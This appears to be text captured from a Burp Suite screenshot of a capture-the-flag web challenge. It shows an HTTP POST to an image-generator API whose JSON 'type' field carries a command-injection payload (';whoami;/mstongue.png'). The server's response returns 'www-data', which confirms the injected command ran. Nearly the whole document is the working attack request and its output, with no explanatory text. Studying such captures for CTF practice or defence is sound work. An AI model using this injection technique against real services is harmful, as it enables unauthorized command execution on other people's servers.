 Request
Pretty Raw Hex \n
1 POST /api/generate HTTP/2
2 Host: msfrog-generator.be.ax
3 Content-Length: 58
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://msfrog-generator.be.ax
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://msfrog-generator.be.ax/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17
18 [
{
"type":";whoami;/mstongue.png",
"pos":{
"x":157,
"y":128
}
}
]
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 08 Aug 2022 07:11:09 GMT
4 Server: gunicorn
5 Content-Length: 24
6
7 {"msfrog": "www-data\n"}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 18
Response Headers 4